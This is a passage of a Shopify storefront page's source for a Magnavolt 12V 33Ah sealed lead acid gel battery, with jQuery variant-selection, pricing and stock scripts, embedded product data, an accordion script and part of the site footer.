	// initialize multi selector for product
	$(window).on('load', function () {
        setTimeout(function(){
          AT_Main.scareWidth();
        }, 1000);
      
        $(".qty-inner .qty-up").on("click", function() {
			var oldValue = $("#quantity").val(),
				newVal = 1;
				newVal = parseInt(oldValue) + 1;
				$("#quantity").val(newVal);
		});
		
		$(".qty-inner .qty-down").on("click", function() {
			var oldValue = $("#quantity").val();
			if (oldValue > 1) {
				newVal = 1;
				newVal = parseInt(oldValue) - 1;
				$("#quantity").val(newVal);
			}
		});

		/* selectCallback */
		var selectOptionsCallback = function(variant, selector) {
			if (variant) {
				var form = jQuery('#' + selector.domIdPrefix).closest('form');
				for (var i=0,length=variant.options.length; i<length; i++) {
					if(variant.options[i].includes("'")){
						var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
					}
					else{
						var radioButton = form.find(".swatch[data-option-index='" + i + "'] :radio[value='" + variant.options[i] +"']");
					}
					if (radioButton.length) {
						radioButton.get(0).checked = true;
					}
				}
			}
          
			var add_to_cart = '#add-to-cart';
			var $price = '#purchase-' + selector.product.id.toString() + ' .detail-price';
			if (variant && variant.available) {
				let _variant = window.theme.product.variants.find(_variant => _variant.id == variant.id);
				console.log('variant:::', _variant)
				if (_variant.inventory_quantity <= 0 && _variant.inventory_policy == 'continue' && _variant.inventory_management != null) {
					jQuery("#stock").html('<span>Availability:</span><span class="stock"> Contact us</span>');
				} else {
					jQuery("#stock").html('<span>Availability:</span><span class="stock"> In Stock</span>');
				}

                // Update variant image
				if (variant.featured_image) { 
                  var originalImage = jQuery(".slider-for-03 .slick-current .image-zoom");
                  var newImage = variant.featured_image;
                  var element = originalImage[0];
                  var groupImage  = String(variant.featured_image.alt);  
                  
                  AT_Main.productPage_variantFilter(groupImage == 'null' ? 'none-group' : groupImage);
                 
				  Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {

					jQuery('.slider-thumbs-03 img').each(function() {
					  var grandSize = jQuery(this).attr('data-image');
					  grandSize = grandSize.replace('_small','');
					  newImageSizedSrc = newImageSizedSrc.replace('https:','');
					  if (grandSize == newImageSizedSrc) {
						jQuery(this).parent().trigger('click');  
                        
                        let w_thumb = jQuery('.slider-thumbs-03').outerWidth()
                        ,w_track = jQuery('.slider-thumbs-03 .slick-track').outerWidth();
                        if ((w_track <= w_thumb || AT_Main.getWidthBrowser() < 768)) {
                          jQuery('.slider-thumbs-03 .slick-track').addClass('no-translate3d');
                        }else{
                          jQuery('.slider-thumbs-03 .slick-track').removeClass('no-translate3d');
                        }
						return false;
					  }
					});
				  });   
				}

				// selected a valid variant
				$(add_to_cart).removeClass('disabled').removeAttr('disabled').html('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 68 64"><path d="M2.24 0.576c3.52-0.704 7.168 0.192 10.24 1.792 2.624 1.344 4.224 4.096 5.056 6.848 0.96 3.008 1.344 6.144 1.92 9.216 0.96 5.056 2.304 10.048 3.072 15.104 0.384 2.048 0.704 4.224 2.112 5.888 1.408 1.6 3.776 1.664 5.824 1.728 5.376 0 10.816-0.256 16.192 0.128 1.344 0.064 2.88 0 3.648-1.344 3.52-5.312 6.464-11.008 9.28-16.768 0.576-1.152 1.28-2.368 2.56-2.816 1.344-0.448 3.008-0.256 4.032 0.768 1.152 1.28 1.344 3.2 0.704 4.736-2.688 5.376-5.184 10.816-8.512 15.872-1.472 2.176-3.008 4.544-5.184 6.144-1.792 1.28-4.096 0.832-6.144 0.768-6.272-0.064-12.544 0.384-18.752 0-4.16-0.32-8.256-2.368-10.624-5.888-1.728-2.752-2.368-6.080-3.008-9.216-1.28-6.784-2.624-13.504-3.904-20.288-0.384-1.6-0.896-3.392-2.304-4.352-2.24-1.6-5.376-0.256-7.552-1.984-1.344-0.96-0.704-2.688-0.832-4.096-0.128-1.216 1.152-1.984 2.176-2.24zM34.432 4.928c-0.064-1.216 1.408-1.536 2.368-1.792 2.048-0.32 4.608-0.384 6.208 1.152 0.448 3.776 0.64 7.616 0.768 11.392 1.92 0.128 3.84-0.256 5.76-0.064 0.704 0.064 1.536 0.512 1.472 1.344-0.32 1.472-1.472 2.56-2.368 3.712-2.688 3.456-5.76 6.528-8.832 9.536-0.448 0.448-1.024 0.704-1.6 0.448-1.216-0.512-1.984-1.728-2.88-2.688-2.112-2.304-4.224-4.544-6.144-6.912-0.96-1.216-2.176-2.24-2.624-3.712-0.256-0.832 0.512-1.6 1.344-1.664 1.92-0.256 3.84 0.128 5.76 0 0.256-3.584 0.384-7.168 0.768-10.752zM25.28 51.584c2.432-0.704 5.184 0 6.784 1.856 2.368 2.624 1.984 7.232-0.96 9.216-3.136 2.304-8.448 1.216-9.92-2.56-1.664-3.328 0.64-7.616 4.096-8.512zM45.376 53.504c2.432-2.88 7.36-2.944 9.856-0.128 2.112 2.304 2.048 6.208-0.064 8.512-1.216 1.28-2.944 2.048-4.672 2.112h-0.128c-1.856-0.064-3.776-0.832-4.928-2.24-2.048-2.304-2.112-6.016-0.064-8.256z"></path></svg>Add to Cart'); // remove unavailable class from add-to-cart button, and re-enable button

				if(variant.compare_at_price == null || variant.compare_at_price <= variant.price){
					$($price).html('<span class="price">'+Shopify.formatMoney(variant.price, '${{amount}}')+'</span>');
                    
                    
                      jQuery("#product__label").html('').hide();
                    
				}
			  
				else {
					$($price).html('<span class="price-sale">'+Shopify.formatMoney(variant.price, '${{amount}}') + '</span>' + '<del class="price-compare">' + Shopify.formatMoney(variant.compare_at_price, '${{amount}}') + '</del>');
                                                                                       
                    
                    	
	                      jQuery("#product__label").html('<span class="label-sale type-text"><span class="sale-text">Sale</span></span>').show();
	                    
                    
				}
                                                 
                
                            
                /* Update currency */
                
			} 
			else {
                jQuery("#stock").html('<span>Availability:</span><span class="stock"> Out of Stock</span>');
				$(add_to_cart).addClass('disabled').attr('disabled', 'disabled'); // set add-to-cart button to unavailable class and disable button
				var message = variant ? "Sold Out" : "Out of Stock";
				$(add_to_cart).html(message);
                
                
			}
                
            
				if (variant && variant.sku ) { jQuery("#sku").html(variant.sku).parent().show(); }
				else{jQuery("#sku").parent().hide(); }
			

            const pickUpAvailability = document.querySelector('pickup-availability');
            if (!pickUpAvailability) return;

			
		};

        
            new Shopify.OptionSelectors("product-select-7818867802365", { product: {"id":7818867802365,"title":"SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery","handle":"sla12-33g-12v-maintenance-free-gel-33-ah","description":"\u003ch2\u003e\u003cspan\u003eMagnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery \u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003eMagnavolt premium sealed lead acid batteries are designed for critical power in back up or primary power applications. This VRLA - AGM design with its recombinant technology has been a trusted power source for Emergency Lighting, Electronic Apparatus, UPS (Uninterruptable Power Supply), EPS (Electric Power Supply),\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003eMobility, Medical Devices, Railway Signals, Communication Power Supply, Alarms\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003eand Security Systems. It is an all-purpose power source designed with the highest grade materials engineered to withstand the harshest conditions and elements.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e1 Year Warranty For Standard Use\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCorrosion Free\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eDeep Discharge Protection\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eHigh Cycling and Stationary Performance\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eLong Shelf Life\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSealed - Valve Regulated\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003ch5\u003e\u003cspan data-mce-fragment=\"1\"\u003eTechnical Data\u003c\/span\u003e\u003c\/h5\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eVoltage\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e12V\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eTerminal Type\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003eT5 (M6 Bolt)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\n\u003cstrong\u003eAmps Hours @ 20hr\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e33\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eGroup Size\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003eU1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eDimensions in (mm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e\u003cspan\u003e7.71 x 5.12 x 6.42 (195.83 x 130.04 x 163.06)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eHeight w\/. Terminals in (mm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e\u003cspan\u003e6.77 (171.96)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eWeight lb. (kg)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e\u003cspan\u003e23.2 (10.5)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003ch5\u003e\u003cspan data-mce-fragment=\"1\"\u003eWarranty\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eManufacturer Limited Warranty includes 12 Months Replacement Warranty \u0026amp; 6 Months Cycling Applications Warranty.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-08-05T14:23:15-04:00","created_at":"2022-08-05T14:23:15-04:00","vendor":"Magnavolt SLA Gel","type":"Batteries","tags":["12V Battery","Backup Power Battery","Battery","GEL Battery","Group U1","M6","Magnavolt Battery","Medical Device Battery","Mobility Scooter Battery","Power Wheel Chair Battery","Sealed Lead Acid (SLA) Battery","T5","UPS Battery"],"price":15099,"price_min":15099,"price_max":15099,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43179340529917,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MV1000568","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery","public_title":null,"options":["Default Title"],"price":15099,"weight":10523,"compare_at_price":null,"inventory_management":null,"barcode":"807783003798","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GL.jpg?v=1659723880","\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GR.jpg?v=1659723880","\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GF.jpg?v=1659723880"],"featured_image":"\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GL.jpg?v=1659723880","options":["Title"],"media":[{"alt":"Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery ","id":30303864652029,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2045,"width":2045,"src":"\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GL.jpg?v=1659723880"},"aspect_ratio":1.0,"height":2045,"media_type":"image","src":"\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GL.jpg?v=1659723880","width":2045},{"alt":"Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery ","id":30303864586493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2045,"width":2045,"src":"\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GR.jpg?v=1659723880"},"aspect_ratio":1.0,"height":2045,"media_type":"image","src":"\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GR.jpg?v=1659723880","width":2045},{"alt":"Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery ","id":30303864619261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2045,"width":2045,"src":"\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GF.jpg?v=1659723880"},"aspect_ratio":1.0,"height":2045,"media_type":"image","src":"\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GF.jpg?v=1659723880","width":2045}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cspan\u003eMagnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery \u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003eMagnavolt premium sealed lead acid batteries are designed for critical power in back up or primary power applications. This VRLA - AGM design with its recombinant technology has been a trusted power source for Emergency Lighting, Electronic Apparatus, UPS (Uninterruptable Power Supply), EPS (Electric Power Supply),\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003eMobility, Medical Devices, Railway Signals, Communication Power Supply, Alarms\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003eand Security Systems. It is an all-purpose power source designed with the highest grade materials engineered to withstand the harshest conditions and elements.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e1 Year Warranty For Standard Use\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCorrosion Free\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eDeep Discharge Protection\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eHigh Cycling and Stationary Performance\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eLong Shelf Life\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSealed - Valve Regulated\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003ch5\u003e\u003cspan data-mce-fragment=\"1\"\u003eTechnical Data\u003c\/span\u003e\u003c\/h5\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eVoltage\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e12V\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eTerminal Type\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003eT5 (M6 Bolt)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\n\u003cstrong\u003eAmps Hours @ 20hr\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e33\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eGroup Size\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003eU1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eDimensions in (mm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e\u003cspan\u003e7.71 x 5.12 x 6.42 (195.83 x 130.04 x 163.06)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eHeight w\/. Terminals in (mm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e\u003cspan\u003e6.77 (171.96)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eWeight lb. (kg)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e\u003cspan\u003e23.2 (10.5)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003ch5\u003e\u003cspan data-mce-fragment=\"1\"\u003eWarranty\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eManufacturer Limited Warranty includes 12 Months Replacement Warranty \u0026amp; 6 Months Cycling Applications Warranty.\u003c\/span\u003e\u003c\/p\u003e"}, onVariantSelected: selectOptionsCallback, enableHistoryState: true });
        
              
		// Add label if only one product option
		
												 
		// Hide selectors if we only have 1 variant and its title contains 'Default'.
		
			$('.selector-wrapper').hide();
		

	});

	
	
	
	
</script>

<!-- more or less detail accordion product -->
<script>
  (function (){
    const accordionText = document.querySelector('.accordion-text');
    const accordionContent = document.querySelector('.accordion-content');
    if (!accordionContent) return;
    const acc_maxlistMore = accordionContent.querySelector('.maxlist-more');
    const acc_maxlistLess= accordionContent.querySelector('.maxlist-less');
    const accordionContentWrapper = document.querySelector('.accordion-content-wrapper');
    
    let acc_getHeight;
    let acc_x = window.matchMedia('(max-width: 767px)');
    
    const acc_updateGetHeight = (x) => {
      if (acc_x.matches) {
        acc_getHeight = 44;
      }else {
        acc_getHeight = 96;
      }
      
      if (accordionContentWrapper.offsetHeight > acc_getHeight) {
        accordionText.classList.add('show-maxlist');
      }else {
        accordionText.classList.remove('show-maxlist');
      }
    }
    acc_updateGetHeight(acc_x);
    
    acc_x.addEventListener('change', () => {
        acc_updateGetHeight(acc_x);
    });
    
    acc_maxlistMore.addEventListener('click', (e) => {
        e.preventDefault();
        accordionContent.classList.add('full-description');
        acc_maxlistMore.classList.replace('d-flex', 'd-none');
        acc_maxlistLess.classList.replace('d-none', 'd-flex');
    });
    
    acc_maxlistLess.addEventListener('click', (e) => {
      e.preventDefault();
      accordionContent.classList.remove('full-description');
      acc_maxlistMore.classList.replace('d-none', 'd-flex');
      acc_maxlistLess.classList.replace('d-flex', 'd-none');
    });
  })();
</script>

</div></div>
        </div>
      </div>
      
      
      
      
      
      <div id="shopify-section-footer" class="shopify-section"><footer id="footer-content">
  
  <div class="footer-container layout-full">
<div id="widget-newsletter" class="fix-false">
        <div class="widget-newsletter">
          <div class="container-fluid">

            <div class="newsletter-container"><div class="newsletter-title">
                <svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="paper-plane" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-paper-plane fa-w-16 fa-2x"><path fill="currentColor" d="M464 4.3L16 262.7C-7 276-4.7 309.9 19.8 320L160 378v102c0 30.2 37.8 43.3 56.7 20.3l60.7-73.8 126.4 52.2c19.1 7.9 40.7-4.2 43.8-24.7l64-417.1C515.7 10.2 487-9 464 4.3zM192 480v-88.8l54.5 22.5L192 480zm224-30.9l-206.2-85.2 199.5-235.8c4.8-5.6-2.9-13.2-8.5-8.4L145.5 337.3 32 290.5 480 32l-64 417.1z" class=""></path></svg>
                <span>Get in the Loop</span></div><p>Get Exclusive Deals & New Blogs</p><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="contact-form" novalidate="novalidate">
                  <input type="hidden" name="form_type" value="customer">
                  <input type="hidden" name="utf8" value="✓">
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <input type="email" name="contact[email]" id="ContactFooter-email" class="form-control" value="" placeholder="Enter your email address" aria-label="Email address" aria-required="true" required="" autocorrect="off" autocapitalize="off">
                  <button id="email-submit" type="submit" class="btn-custom" name="commit">Subscribe</button>
                </form></div>

          </div>
        </div>
      </div><div class="footer-widget">
          <div class="footer-inner container-fluid">
            
            <div class="table-row">
              <div class="row"><div class="col-lg-3 col-md-12 col-sm-12 col-12">
      <div class="footer-block footer-logo">
        
          <div class="logo-footer">
            
            
            
<a href="/" title="Voltloop Battery Store" class="logo-site lazyload waiting" data-t="extended">
              
                <img  class="lazyload" data-srcset="//voltloop.ca/cdn/shop/files/Header-Logo_400x.png?v=1734110815 1x, //voltloop.ca/cdn/shop/files/Header-Logo_800x.png?v=1734110815 2x"
                    
                   alt="Voltloop Battery Store"
                   style="max-width: 400px;" />
              
            </a></div>
        

        
          <div class="support-box-1">
            
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="66" height="55" viewBox="0 0 67 64">
    <path d="M32.256 0h2.88c5.824 0.768 11.712 3.008 15.808 7.296 3.84 3.904 5.888 9.152 6.848 14.464 1.024 0.832 2.112 1.728 2.816 2.88 1.984 0.704 3.776 2.048 4.8 3.904 1.088 1.92 1.6 4.032 1.984 6.080v2.88c-0.576 3.264-1.728 6.848-4.544 8.832-0.832 0.64-2.048 0.704-2.688 1.664-0.576 0.896-1.344 1.6-2.24 2.24-0.384 2.688-1.28 5.504-3.136 7.552-1.984 2.24-4.992 3.328-7.936 3.392-1.728 0.064-3.52-0.512-5.184 0.064-1.152 0.768-1.664 2.304-3.072 2.752h-7.744c-2.368-0.064-4.032-2.496-3.776-4.736 0.064-1.856 1.728-3.392 3.584-3.52 2.56-0.192 5.248-0.192 7.808 0.192 1.472 0.192 2.368 1.408 3.2 2.496 3.2 0.192 6.592 0.192 9.536-1.216 2.304-1.088 3.648-3.584 3.968-6.016 0.32-1.28-0.96-1.856-1.728-2.624-0.768-0.64-0.96-1.792-1.024-2.752-0.256-2.56 0-5.184 0.064-7.744 0.128-3.968-0.064-7.936 0.128-11.84 0.064-1.728 0.832-3.584 2.56-4.288-0.704-5.568-3.456-10.88-7.872-14.336-7.552-6.464-19.776-6.528-27.392-0.128-4.224 3.584-6.72 8.896-7.68 14.336 1.344 0.704 2.176 2.048 2.432 3.52 0.576 2.816 0.256 5.76 0.256 8.64-0.128 3.584 0.256 7.104 0.064 10.688-0.192 1.536-0.384 3.264-1.408 4.544-0.96 1.152-2.688 1.344-4.096 0.896-1.216-0.448-1.92-1.664-2.624-2.688-2.24-0.704-4.096-2.24-5.12-4.352-0.896-1.728-1.408-3.648-1.728-5.568v-2.88c0.384-2.112 0.896-4.224 1.984-6.080 1.024-1.92 2.88-3.264 4.928-3.904 0.448-1.28 1.664-2.048 2.688-2.88 0.96-5.504 3.2-11.008 7.296-14.976 4.16-3.968 9.728-6.016 15.36-6.784M9.792 24.832c-0.64 6.528-0.128 13.12-0.384 19.648-0.064 1.024 0.064 2.112 0.576 3.072 0.576-0.064 1.28 0.192 1.728-0.192 0.704-1.408 0.448-3.072 0.384-4.608 0-6.016 0.256-12.032-0.256-17.984-0.64-0.192-1.536-0.448-2.048 0.064M55.552 24.768c-0.576 6.656-0.128 13.312-0.384 20.032 0 0.832 0.128 1.792 0.512 2.56 0.448 0.384 1.152 0.128 1.664 0.192 0.832-1.472 0.576-3.2 0.576-4.8-0.064-6.016 0.256-12.032-0.32-18.048-0.704-0.192-1.408-0.256-2.048 0.064M3.584 31.104c-1.024 2.752-1.088 5.76-0.384 8.64 0.448 1.984 1.536 4.032 3.52 4.864-0.064-5.696 0.192-11.456-0.128-17.152-1.472 0.704-2.496 2.112-3.008 3.648M60.672 27.456c0.064 5.696-0.192 11.456 0.128 17.152 1.216-0.64 2.176-1.728 2.752-2.944 1.152-2.624 1.28-5.568 0.832-8.384-0.384-2.304-1.472-4.8-3.712-5.824M29.824 60.8c2.944 0.64 6.080 0.64 9.088 0 0.192-0.64 0.192-1.344 0-1.984-2.816-0.064-5.76-0.896-8.512-0.064-0.96 0.256-0.896 1.28-0.576 2.048z"></path>
    </svg>

            <div class="text">
              <span>Talk to a Battery Expert</span>
              <span>1 (855) 455-5543</span>
            </div>
          </div>
        

        

        
          <div class="widget-social">
            <ul class="widget-social-icons list-inline">
   
  
  
  
  
    
    
    
    
  
    <li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/voltloop/" title="Voltloop Facebook">
        
          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 37 64"><path d="M34.24 0.448v9.408h-5.568q-3.072 0-4.16 1.28t-1.088 3.84v6.784h10.496l-1.408 10.56h-9.088v27.136h-10.944v-27.136h-9.088v-10.56h9.088v-7.808q0-6.656 3.712-10.304t9.92-3.648q5.248 0 8.128 0.448z"></path></svg>
        
      </a>
    </li>
  
  
  
  
  
  
    
    
    
    
  
    <li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/voltloopbatterystore/" title="Voltloop Instagram">
        
          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 55 64"><path d="M44.16 32q0-1.664-0.384-3.2h11.264v22.016q0 3.584-2.496 6.144t-6.080 2.56h-37.888q-3.584 0-6.080-2.56t-2.496-6.144v-22.016h11.136q-0.256 2.048-0.256 3.2 0 6.784 4.864 11.712t11.776 4.928q6.784 0 11.712-4.928t4.928-11.712zM46.464 4.48q3.584 0 6.080 2.496t2.496 6.080v9.344h-13.952q-4.992-7.040-13.568-7.040-8.832 0-13.568 7.040h-13.952v-9.344q0-3.584 2.496-6.080t6.080-2.496h37.888zM50.56 15.104v-4.608q0-1.536-1.536-1.536h-4.608q-1.536 0-1.536 1.536v4.608q0 0.512 0.448 1.024t1.088 0.512h4.608q1.536 0 1.536-1.536zM37.76 32q0 4.224-3.008 7.232t-7.232 3.008-7.232-3.008-3.008-7.232q0-4.352 3.008-7.296t7.232-2.944 7.232 2.944 3.008 7.296z"></path>
</svg>
        
      </a>
    </li>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
    
    
    
    
  
    <li>
      <a target="_blank" rel="noopener" href="https://ca.pinterest.com/voltloop/" title="Voltloop Pinterest">
        
